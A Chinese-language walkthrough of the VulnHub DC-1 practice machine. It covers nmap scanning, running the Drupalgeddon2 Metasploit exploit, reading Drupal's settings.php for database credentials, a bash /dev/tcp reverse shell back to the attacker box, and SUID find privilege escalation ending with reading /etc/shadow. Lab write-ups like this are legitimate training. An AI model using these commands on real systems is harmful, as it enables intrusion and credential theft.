vulnhub DC-1

tmux kali命令窗布局

tmux split-window——划分上下两个窗格

tmux split-window -h——划分左右两个窗格

先kali用nmap探测ip

kali的ip:192.168.43.149

由于靶机用虚拟机搭建,它和kali在同一网段

nmap扫描:

1.nmap -sP 192.168.43.0/24或者使用arp-scan -l

探测该网段下存活的主机

最终发现dc1的ip:192.168.43.215

2.nmap -T4 -A -v -Pn 192.168.43.215

-T4表示速度

-A强力扫描

-v显示进度

-Pn绕过ping进行扫描,也就是禁止ping时进行扫描

3.nmap -sT --min-rate 10000 -p- 192.168.43.215

通过2、3命令探测到靶机开放的端口:22、80、111、50335

然后就是访问80端口,发现cms——drupal

看到这个cms的登录框,首先想到搜一下它的弱口令以及爆破,无果



用msfconsole,找一下这个cms可以利用的漏洞

1.search drupal

一个一个试,最终是:

2.use exploit/unix/webapp/drupal_drupalgeddon2

3.options

4.set LHOST 192.168.43.149

5.set RHOSTS 192.168.43.215

6.run

7.shell

算是进去了,可以执行一些命令

查看flag1.txt

这里明白了,以后要注意CMS的配置文件

cd sites/default

cat settings.php

配置文件里面有flag2

同时可以看到数据库的用户名和密码,根据flag2提示可以想到通过修改数据库,去修改CMS用户的密码从而登录

反弹个shell:

nc -lvp 5678

bash -i >/dev/tcp/192.168.43.149/5678 0>&1 2>&1

或者:

python -c 'import pty;pty.spawn("/bin/bash")'做个回显

账号:admin

密码:$S$DK8a6p.9BZ2hlNHj1itF5f1qJ1.BVXEHLaMY.ap1x0KM7l398CEt

find提权

which find

ls -l find的路径

如果有s则可以用find提权

find / -name test --exec "/bin/sh" ;

cat /etc/shadow

cd /root